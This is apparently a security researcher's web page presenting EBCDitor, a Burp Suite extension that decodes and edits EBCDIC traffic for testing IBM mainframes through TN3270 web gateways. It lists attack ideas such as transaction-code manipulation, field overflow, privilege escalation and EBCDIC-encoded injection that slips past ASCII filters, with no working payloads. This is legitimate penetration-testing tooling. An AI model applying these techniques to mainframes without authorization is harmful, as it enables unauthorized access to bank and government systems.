

<file: reports/ebcditor-burp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="EBCDitor - a Burp Suite extension for decoding, editing, and re-encoding EBCDIC traffic during IBM mainframe penetration testing.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="../css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="../favicon.svg">
</head>
<body>

<nav class="nav">
    <div class="nav-inner">
        <a href="../" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="../" class="active">research</a></li>
            <li><a href="../cves">cve</a></li>
            <li><a href="../whoami">whoami</a></li>
            <li><a href="../whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<div class="page-header">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-breadcrumb">
            <a href="../">~/</a><span class="sep">/</span><a href="../">research</a><span class="sep">/</span><span>ebcditor</span>
        </div>
        <h1 class="page-title glitch" data-text="EBCDitor"><span class="accent">EBCDitor</span></h1>
        <p class="page-subtitle">Pentesting IBM mainframes through Burp Suite with real-time EBCDIC decoding.</p>
    </div>
</div>

<div class="writeup-body">

    <div class="writeup-meta">
        <span class="meta-tag">burp suite</span>
        <span class="meta-tag">mainframe</span>
        <span class="meta-tag">tooling</span>
        <span class="meta-sep"></span>
        <span>2024.06</span>
    </div>

    <h2>// the mainframe problem</h2>

    <p>
        IBM mainframes still run the core infrastructure of most large banks, insurance companies, airlines, and government agencies. Despite their age, they process an enormous volume of critical transactions daily. And despite their importance, they are among the least-tested systems in any penetration testing engagement.
    </p>

    <p>
        The reason is simple: mainframes don't speak the same language as modern tools. While the rest of the world uses ASCII (and UTF-8), IBM mainframes use <strong>EBCDIC</strong> - Extended Binary Coded Decimal Interchange Code. It's a completely different character encoding where the letter "A" is <code>0xC1</code> instead of <code>0x41</code>, a space is <code>0x40</code> instead of <code>0x20</code>, and nothing maps the way a pentester expects.
    </p>

    <p>
        When you proxy mainframe traffic through Burp Suite, you see garbage. The request body is unreadable. The response is unreadable. You can't modify parameters, test for injection, or do anything useful because <strong>Burp doesn't understand EBCDIC</strong>.
    </p>

    <h2>// how mainframe access works</h2>

    <p>
        Enterprise users connect to mainframes through <strong>TN3270</strong> terminal emulators. TN3270 is a variant of Telnet specifically designed for IBM 3270-series terminals. Modern web gateways often wrap this in HTTP/HTTPS, creating a web-accessible frontend to the mainframe.
    </p>

    <div class="diagram"><span class="hl">[User's Browser]</span>
      |
      | HTTPS (normal web traffic)
      v
<span class="hl">[TN3270 Web Gateway]</span>
      |
      | translates HTTP <-> TN3270
      | request bodies contain EBCDIC-encoded field data
      v
<span class="hl">[IBM Mainframe]</span>
      |
      | processes transaction in EBCDIC
      | returns 3270 data stream
      v
<span class="hl">[TN3270 Web Gateway]</span>
      |
      | wraps response in HTTP
      v
<span class="hl">[User's Browser]</span>  <-- renders as a terminal screen</div>

    <p>
        The HTTP layer looks normal to Burp - valid headers, standard content types. But the request and response bodies contain EBCDIC-encoded data that represents mainframe screen fields, transaction codes, and user input. Without decoding this, a pentester is blind.
    </p>

    <h2>// what EBCDitor does</h2>

    <p>
        EBCDitor is a Burp Suite extension that sits in the proxy pipeline and provides real-time EBCDIC decoding, editing, and re-encoding. It adds a new tab to Burp's message editor that shows the EBCDIC content as readable ASCII, lets you modify it, and encodes it back to valid EBCDIC when you forward the request.
    </p>

    <h3>the workflow</h3>

    <ol>
        <li><strong>Intercept</strong> - Burp captures the HTTP request containing EBCDIC-encoded data in the body.</li>
        <li><strong>Decode</strong> - the EBCDitor tab automatically detects and decodes EBCDIC fields to readable ASCII. You can now see transaction codes, user IDs, account numbers, and input fields.</li>
        <li><strong>Edit</strong> - modify the decoded content directly in the editor tab. Test for SQL injection, transaction manipulation, access control bypass - the same attacks you'd run on any web application.</li>
        <li><strong>Re-encode</strong> - when you forward the modified request, EBCDitor converts your ASCII edits back to valid EBCDIC before it hits the gateway.</li>
        <li><strong>Inspect response</strong> - the response body is also decoded, so you can read the mainframe's output without switching to a hex editor.</li>
    </ol>

    <h2>// why this matters for pentesting</h2>

    <p>
        Without a tool like this, mainframe pentesting through a web gateway is effectively manual hex editing. You'd need to:
    </p>

    <ul>
        <li>Copy the request body to a hex editor</li>
        <li>Manually look up each EBCDIC byte in a conversion table</li>
        <li>Figure out which bytes correspond to which screen fields</li>
        <li>Make your changes in hex</li>
        <li>Convert back to EBCDIC manually</li>
        <li>Paste it back into Burp and forward</li>
    </ul>

    <p>
        That process takes minutes per request. With EBCDitor, it's the same click-edit-forward workflow you use for any web application test. This turns mainframe pentesting from a painful manual exercise into something that moves at the same speed as regular web app testing.
    </p>

    <h2>// what you can test</h2>

    <p>
        Once you can read and modify the traffic, standard web application attacks apply to the mainframe layer:
    </p>

    <ul>
        <li><strong>Transaction ID manipulation</strong> - mainframe transactions are identified by short codes (like "CICS" transactions). Modify these to access unauthorized transactions.</li>
        <li><strong>Field overflow</strong> - 3270 screen fields have fixed lengths. Sending data beyond the field boundary can cause unexpected behavior on the mainframe side.</li>
        <li><strong>Access control testing</strong> - change user context fields, terminal IDs, or session tokens to test horizontal and vertical privilege escalation.</li>
        <li><strong>Input validation</strong> - test for command injection in mainframe input fields. EBCDIC-encoded payloads that wouldn't be caught by ASCII-based WAF rules.</li>
        <li><strong>Session handling</strong> - mainframe sessions work differently from web sessions. Test for session fixation, replay, and hijacking at the TN3270 layer.</li>
    </ul>

    <h2>// EBCDIC encoding reference</h2>

    <p>
        For context on what EBCDitor is translating, here are some common EBCDIC vs ASCII mappings:
    </p>

    <pre><code>Character  ASCII  EBCDIC
---------  -----  ------
Space      0x20   0x40
A          0x41   0xC1
Z          0x5A   0xE9
0          0x30   0xF0
9          0x39   0xF9
@          0x40   0x7C
#          0x23   0x7B
$          0x24   0x5B</code></pre>

    <p>
        The mapping is non-linear and non-trivial - you can't just add an offset. EBCDIC groups letters into non-contiguous ranges (A-I, J-R, S-Z are in different blocks), which is why manual conversion is so painful and error-prone.
    </p>

    <h2>// installation</h2>

    <pre><code># build the extension JAR (requires Java + Gradle)
gradle build

# in Burp Suite:
# Extender -> Add -> select the built JAR
# the EBCDitor tab appears in the message editor</code></pre>

    <p>
        No external dependencies. The extension registers as a message editor tab and an HTTP listener. It activates automatically when it detects EBCDIC-encoded content in proxied traffic.
    </p>

    <a class="writeup-repo-link" href="https://github.com/redroot97/Burp_Extentions/tree/main/Mainframe_EBCDIC_Editor" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
        <span>view source on github</span>
        <span class="arrow">-></span>
    </a>

</div>

<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="../">research log</a></li>
                <li><a href="../cves">cve advisories</a></li>
                <li><a href="../whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>

